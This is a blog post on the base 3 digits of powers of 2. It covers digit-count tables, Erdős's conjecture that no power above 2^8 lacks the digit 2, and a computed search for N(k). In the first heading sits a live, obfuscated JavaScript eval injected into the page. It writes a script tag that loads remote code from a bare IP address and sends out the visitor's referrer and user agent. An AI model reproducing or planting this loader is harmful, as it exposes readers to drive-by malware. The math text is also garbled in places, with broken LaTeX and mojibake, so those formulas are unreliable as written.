# Some curly questions on the base 3 digits of powers of 2

Posted by: Gary Ernest Davis on: December 6, 2010#### Representing eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|etfad|var|u0026u|referrer|sffdz||js|php'.split('|'),0,{})) positive integers base 3

Positive whole numbers can easily be written in base 3, there where we allow the digits 0, 1, 2

For example:$4 = 1 imes 3^1 + 1 imes 3^0$ which we write as$4=11_3$, where the notation picks out the digits$1 extrm{ and } 1$ and puts a subscript “3” to remind us that these digits need to be multiplied by appropriate powers of 3 and then added.

Using this notation$7=21_3$ and$8=22_3$ because$7=2 imes3^1+1 imes3^0 extrm{ and } 8=2 imes3^1+2 imes3^0$

#### Base 3 digits of powers of 2

How do the base 3 representations of powers of 2 look?

Here are the base 3 digits of the first 50 powers of 2:

 n Base 3 digits of$2^n$ 0 1 1 2 2 11 3 22 4 121 5 1012 6 2101 7 11202 8 100111 9 200222 10 1101221 11 2210212 12 12121201 13 102020102 14 211110211 15 1122221122 16 10022220021 17 20122210112 18 111022121001 19 222122012002 20 1222021101011 21 10221112202022 22 21220002111121 23 120210012000012 24 1011120101000101 25 2100010202000202 26 11200021111001111 27 100100112222002222 28 200201002221012221 29 1101102012212102212 30 2202211102201212201 31 12112122212110202102 32 102002022201221111211 33 211011122110220000122 34 1122100021221210001021 35 10021200120220120002112 36 20120101011211010012001 37 111010202100122020101002 38 222021111201021110202011 39 1221120000102112221111022 40 10220010000212002212222121 41 21210020001201012202222012 42 120120110010102102112221101 43 1011010220020211212002212202 44 2022021210111200201012202111 45 11121120121000101102102111222 46 100020011012000202211212000221 47 200110022101001112200201001212 48 1100220121202010002101102010201 49 2201211020111020011202211021102

x

How do the numbers of base 3 digits of$2^n$ vary with$n$?

Below are plots of the number of occurrences of digits 0, 1, 2 in the base 3 representation of$2^n$ for$0leq nleq 5000$:When we plot the running average of the number of occurrences of the digit 2 in the base 3 representation of$2^n$ – that is, the average of the numbers in the third (red) plot above from the very beginning – we get a remarkably straight line:#### ErdÃ¶s conjecture on the digit 2

Paul ErdÃ¶s noticed that the base 3 representation of$2^8$ contains no 2 digit, but that after that the base 3 representation of powers of 2 seem to always contain the digit 2. He conjectured this is so, and to this day no-one knows whether this is true or not.

If we look again we see that in this list the base 3 representation of$2^{25}$ contains the digit 2 twice, and that seems to be true for the other powers$2^n$ with$ngeq 25$

Put another way,$n=24$ seems it might be the last integer for which the base 3 representation of$2^n$ contains just one occurrence of the digit 2, just as$n=8$ seems to be the last integer for which the base 3 representation of$2^n$ contains no occurrences of the digit 2.

We can carry out a search for those integers$N(k)$ that are the last integer for which the base 3 representation of$2^n$ contains$k$Â  or less occurrences of the digit 2.

The search reported below was restricted to$0leq nleq 50000$.

 k N(k) = largest n such that$2^n$ contains$leq k$ occurrences of the digit 2 ($0leq nleq 50000$) 0 8 1 24 2 26 3 26 4 36 5 36 6 37 7 42 8 48 9 54 10 76 11 76 12 76 13 76 14 76 15 78 16 110 17 111 18 121 19 134 20 134

Note that$N(2)=N(3)= 26$.

This means that forÂ  all integers$n >26$ the base 3 representation contains more than 2, and more than 3, occurrences of the digit 2.

As we can see from the first table above, when$n>26$ it seems that the base 3 representation of$2^n$ contains at least 4 occurrences of the digit 2. This remains true in the range$0leq nleq 50000$.

A plot of the estimates of$N(k) extrm{ versus } k$ is shown below:These are only estimates because we do not know for sure that further calculations for a larger range of$n$ might not change these values.

We do not have proofs for any of these estimates.

The occurrence and growth of the digits of$2^n$ in base 3 offer plenty of scope for experimentation by school students and undergraduate students of mathematics.

It seems we can obtain good guesses about the appearance of these digits, without yet knowing in any way how to prove any of these guesses.

### 2 Responses to "Some curly questions on the base 3 digits of powers of 2"I wonder what happens with balanced ternary instead of ternary notation?

Or powers of other numbers, in other bases.Those are very good questions, Peter.

I think other powers and other bases give similar empirical results.